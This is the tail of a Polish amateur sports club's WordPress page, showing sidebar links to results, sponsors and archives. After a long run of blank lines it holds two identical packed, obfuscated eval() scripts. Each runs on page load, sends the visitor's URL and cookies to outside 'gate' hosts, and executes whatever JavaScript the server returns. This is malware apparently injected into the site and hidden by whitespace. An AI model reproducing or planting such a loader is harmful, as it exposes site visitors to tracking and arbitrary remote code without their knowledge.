		<div class="nav-older">&larr; <a href="http://olaws.zlotoryja.pl/2016/10/16/bieg-barborkowy-z-rekordami-zyciowymi/" rel="prev">Bieg Barbórkowy z rekordami życiowymi</a></div>		<div class="nav-newer"><a href="http://olaws.zlotoryja.pl/2016/10/24/xiii-memorial-stanislawa-mielczarka/" rel="next">XIII Memoriał Stanisława Mielczarka</a> &rarr;</div>	</nav>
	
</article>				
<div id="comments">

	
	
</div><!-- #comments -->						</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="text-2" class="widget widget_text"><h2 class="widget-title">Motto</h2>			<div class="textwidget">"Zwyciężaj bez pychy, przegrywaj bez urazy"</div>
		</li><li id="search-2" class="widget widget_search"><h2 class="widget-title">Szukaj</h2><form role="search" method="get" id="searchform" class="searchform" action="http://olaws.zlotoryja.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></li><li id="text-3" class="widget widget_text"><h2 class="widget-title">Sponsorzy i Partnerzy</h2>			<div class="textwidget"><a href="http://www.baltykgaz.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/logo_baltykgaz.jpg" alt="Olaws" />
</a>
<a href="http://www.rpk.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/03/logorpk.jpg" alt="Olaws" /></a>
<a href="http://www.smzlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/05/logoagat.jpg" alt="Olaws" /></a>
<a href="http://www.reso.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logozp.gif" alt="Olaws" /></a>
<a href="http://www.lozlotoryja.net/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logolo.gif" alt="Olaws" />
</a>
<a href="http://www.rcslubin.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2015/05/rcs.jpg" alt="Olaws" />
</a>
<a href="http://www.olaws.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logogrzybek.jpg" alt="Olaws"/>
</a>
<a href="http://www.wojcieszowianka.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logo-wojcieszowianka-1.jpg" alt="Olaws" />
</a>
<a href="http://www.olaws.zlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logo-miesny-1.jpg" alt="Olaws" />
</a>
</div>
		</li><li id="text-4" class="widget widget_text"><h2 class="widget-title">Patroni Medialni</h2>			<div class="textwidget"><a href="http://www.zlotoryja.info"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logozinfo.jpg" alt="Olaws" />
</a>

<a href="http://www.gazeta.zlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logogzlot.gif" alt="Olaws" /></a>

<a href="http://www.e-piastowska.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logopiast.jpg" alt="Olaws" /></a>

<a href="http://www.e-legnickie.pl/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logoelegni.gif" alt="Olaws" /></a>

<a href="http://www.59-500.info/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/10/59-500.info_logo.jpg" alt="Olaws" /></a>
</div>
		</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="http://olaws.zlotoryja.pl/2022/01/06/sylwestrowy-bieg-w-trzebnicy-2021/">Sylwestrowy Bieg w Trzebnicy 2021</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/09/14/zlotoryjscy-triminatorzy-i-sukces-marcina-rabendy/">Złotoryjscy Triminatorzy i sukces Marcina Rabendy</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/06/07/diablak-beskid-extreme-triathlon-2021/">DIABLAK Beskid Extreme Triathlon 2021</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/04/14/canberra-marathon-z-rakiem-w-tle/">Canberra Marathon z rakiem w tle</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/10/19/i-mistrzostwa-powiatu-zlotoryjskiego-w-polmaratonie-i-mistrzostwa-swiata-w-polmaratonie-iaaf-2020-gdynia/">I Mistrzostwa Powiatu Złotoryjskiego w Półmaratonie i Mistrzostwa Świata w Półmaratonie IAAF 2020 Gdynia</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/05/07/indywidualny-australijski-ironman-dla-macieja-rabendy/">Indywidualny australijski IronMan dla Macieja Rabendy</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/02/17/xii-edycji-otwartej-ligi-amatorow-wieloboju-sportowego-olaws-lyzwiarstwo/">XII Edycji Otwartej Ligi Amatorów Wieloboju Sportowego OLAWS – Łyżwiarstwo</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/01/26/xii-edycja-otwartej-ligi-amatorow-wieloboju-sportowego-olaws-biegi-narciarskie/">XII Edycja Otwartej Ligi Amatorów Wieloboju Sportowego „OLAWS” &#8211; Biegi Narciarskie</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/01/05/olaws-zlotoryja-i-przyjaciele-przywitali-nowy-rok-w-sloneczku/">OLAWS Złotoryja i przyjaciele przywitali Nowy Rok w Słoneczku</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2019/12/23/zdrowych-i-radosnych-swiat-bozego-narodzenia/">Zdrowych i radosnych Świąt Bożego Narodzenia</a>
									</li>
					</ul>

		</li><li id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorie</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://olaws.zlotoryja.pl/category/bez-kategorii/">Bez kategorii</a> (302)
</li>
	<li class="cat-item cat-item-2"><a href="http://olaws.zlotoryja.pl/category/brak-kategorii/">Brak kategorii</a> (33)
</li>
	<li class="cat-item cat-item-3"><a href="http://olaws.zlotoryja.pl/category/imprezy/">Imprezy</a> (31)
</li>
	<li class="cat-item cat-item-4"><a href="http://olaws.zlotoryja.pl/category/trening/">Trening</a> (3)
</li>
	<li class="cat-item cat-item-5"><a href="http://olaws.zlotoryja.pl/category/zawody-2/">Zawody</a> (430)
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="http://olaws.zlotoryja.pl/category/zawody-2/10-kilometrow/">10 kilometrów</a> (66)
</li>
	<li class="cat-item cat-item-7"><a href="http://olaws.zlotoryja.pl/category/zawody-2/biegi-gorskie/">biegi górskie</a> (39)
</li>
	<li class="cat-item cat-item-8"><a href="http://olaws.zlotoryja.pl/category/zawody-2/inne/">Inne</a> (179)
</li>
	<li class="cat-item cat-item-9"><a href="http://olaws.zlotoryja.pl/category/zawody-2/liga/">liga</a> (8)
</li>
	<li class="cat-item cat-item-10"><a href="http://olaws.zlotoryja.pl/category/zawody-2/maraton/">Maraton</a> (53)
</li>
	<li class="cat-item cat-item-11"><a href="http://olaws.zlotoryja.pl/category/zawody-2/polmaraton/">Półmaraton</a> (60)
</li>
	<li class="cat-item cat-item-12"><a href="http://olaws.zlotoryja.pl/category/zawody-2/triathlon/">Triathlon</a> (29)
</li>
</ul>
</li>
			</ul>

			</li><li id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiwum</h2>
			<ul>
					<li><a href='http://olaws.zlotoryja.pl/2022/01/'>styczeń 2022</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/09/'>wrzesień 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/06/'>czerwiec 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/04/'>kwiecień 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/10/'>październik 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/05/'>maj 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/02/'>luty 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/01/'>styczeń 2020</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/12/'>grudzień 2019</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/11/'>listopad 2019</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/10/'>październik 2019</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/09/'>wrzesień 2019</a>&nbsp;(26)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/08/'>sierpień 2019</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/07/'>lipiec 2019</a>&nbsp;(22)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/06/'>czerwiec 2019</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/05/'>maj 2019</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/04/'>kwiecień 2019</a>&nbsp;(11)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/03/'>marzec 2019</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/02/'>luty 2019</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/01/'>styczeń 2019</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/12/'>grudzień 2018</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/11/'>listopad 2018</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/10/'>październik 2018</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/09/'>wrzesień 2018</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/08/'>sierpień 2018</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/07/'>lipiec 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/06/'>czerwiec 2018</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/05/'>maj 2018</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/04/'>kwiecień 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/03/'>marzec 2018</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/02/'>luty 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/12/'>grudzień 2017</a>&nbsp;(3)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/11/'>listopad 2017</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/10/'>październik 2017</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/09/'>wrzesień 2017</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/08/'>sierpień 2017</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/07/'>lipiec 2017</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/06/'>czerwiec 2017</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/05/'>maj 2017</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/04/'>kwiecień 2017</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/03/'>marzec 2017</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/02/'>luty 2017</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/01/'>styczeń 2017</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/12/'>grudzień 2016</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/11/'>listopad 2016</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/10/'>październik 2016</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/09/'>wrzesień 2016</a>&nbsp;(11)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/08/'>sierpień 2016</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/07/'>lipiec 2016</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/06/'>czerwiec 2016</a>&nbsp;(16)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/05/'>maj 2016</a>&nbsp;(18)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/04/'>kwiecień 2016</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/03/'>marzec 2016</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/02/'>luty 2016</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/01/'>styczeń 2016</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/12/'>grudzień 2015</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/11/'>listopad 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/10/'>październik 2015</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/09/'>wrzesień 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/08/'>sierpień 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/07/'>lipiec 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/06/'>czerwiec 2015</a>&nbsp;(20)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/05/'>maj 2015</a>&nbsp;(23)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/04/'>kwiecień 2015</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/03/'>marzec 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/02/'>luty 2015</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/01/'>styczeń 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/12/'>grudzień 2014</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/11/'>listopad 2014</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/10/'>październik 2014</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/09/'>wrzesień 2014</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/08/'>sierpień 2014</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/07/'>lipiec 2014</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/06/'>czerwiec 2014</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/05/'>maj 2014</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/04/'>kwiecień 2014</a>&nbsp;(15)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/03/'>marzec 2014</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/02/'>luty 2014</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/01/'>styczeń 2014</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/12/'>grudzień 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/11/'>listopad 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/10/'>październik 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/09/'>wrzesień 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/08/'>sierpień 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/07/'>lipiec 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/06/'>czerwiec 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/05/'>maj 2013</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/04/'>kwiecień 2013</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/03/'>marzec 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/02/'>luty 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/01/'>styczeń 2013</a>&nbsp;(3)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/12/'>grudzień 2012</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/11/'>listopad 2012</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/10/'>październik 2012</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/09/'>wrzesień 2012</a>&nbsp;(9)</li>
			</ul>

			</li><li id="pages-2" class="widget widget_pages"><h2 class="widget-title">Strony</h2>
			<ul>
				<li class="page_item page-item-16 current_page_parent"><a href="http://olaws.zlotoryja.pl/aktualnosci/">Aktualności</a></li>
<li class="page_item page-item-20 page_item_has_children"><a href="http://olaws.zlotoryja.pl/olaws/">OLAWS Złotoryja</a>
<ul class='children'>
	<li class="page_item page-item-24"><a href="http://olaws.zlotoryja.pl/olaws/wladze-klubu/">Władze OLAWS Złotoryja</a></li>
	<li class="page_item page-item-26"><a href="http://olaws.zlotoryja.pl/olaws/zawodnicy/">Członkowie OLAWS Złotoryja</a></li>
	<li class="page_item page-item-28"><a href="http://olaws.zlotoryja.pl/olaws/regulamin/">Statut OLAWS Złotoryja</a></li>
	<li class="page_item page-item-1529"><a href="http://olaws.zlotoryja.pl/olaws/deklaracja-czlonkowska/">Deklaracja Członkowska</a></li>
</ul>
</li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/">Liga OLAWS</a>
<ul class='children'>
	<li class="page_item page-item-786"><a href="http://olaws.zlotoryja.pl/liga-olaws/zawodnicy-ligi-olaws/">Zawodnicy Ligi OLAWS</a></li>
	<li class="page_item page-item-62 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/">Wyniki</a>
	<ul class='children'>
		<li class="page_item page-item-6201"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2020-2/">2020</a></li>
		<li class="page_item page-item-4834"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2019-2/">2019</a></li>
		<li class="page_item page-item-58"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2012-2013/">2012 / 2013</a></li>
		<li class="page_item page-item-60"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2011-2012/">2011 / 2012</a></li>
		<li class="page_item page-item-752"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2010-2011/">2010 / 2011</a></li>
		<li class="page_item page-item-754"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2009-2010/">2009 / 2010</a></li>
		<li class="page_item page-item-756"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2008-2009/">2008 / 2009</a></li>
		<li class="page_item page-item-758"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2007-2008/">2007 / 2008</a></li>
		<li class="page_item page-item-760"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2006-2007/">2006 / 2007</a></li>
		<li class="page_item page-item-762"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2005-2006/">2005 / 2006</a></li>
		<li class="page_item page-item-764"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2004-2005/">2004 / 2005</a></li>
		<li class="page_item page-item-766"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2003-2004/">2003 / 2004</a></li>
	</ul>
</li>
	<li class="page_item page-item-56"><a href="http://olaws.zlotoryja.pl/liga-olaws/rekordy/">Rekordy</a></li>
	<li class="page_item page-item-49"><a href="http://olaws.zlotoryja.pl/liga-olaws/klasyfikacja/">Klasyfikacja</a></li>
	<li class="page_item page-item-43"><a href="http://olaws.zlotoryja.pl/liga-olaws/regulamin/">Regulamin</a></li>
	<li class="page_item page-item-45"><a href="http://olaws.zlotoryja.pl/liga-olaws/konkurencje/">Konkurencje</a></li>
	<li class="page_item page-item-47"><a href="http://olaws.zlotoryja.pl/liga-olaws/terminarz/">Terminarz</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://olaws.zlotoryja.pl/rekordy/">Rekordy Biegów Długich</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="http://olaws.zlotoryja.pl/rekordy/10-km/">10 km</a></li>
	<li class="page_item page-item-37"><a href="http://olaws.zlotoryja.pl/rekordy/21-km-polmaraton/">21,097 km (Półmaraton)</a></li>
	<li class="page_item page-item-39"><a href="http://olaws.zlotoryja.pl/rekordy/42-km-maraton/">42,195 km (Maraton)</a></li>
</ul>
</li>
<li class="page_item page-item-599"><a href="http://olaws.zlotoryja.pl/kontakt/">Kontakt</a></li>
			</ul>

			</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">

		Copyright © 2013-2015 		<a href="http://olaws.pl/" rel="generator"> olaws.pl</a>
		.  Wszelkie prawa zastrzeżone.	</div>
</footer>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>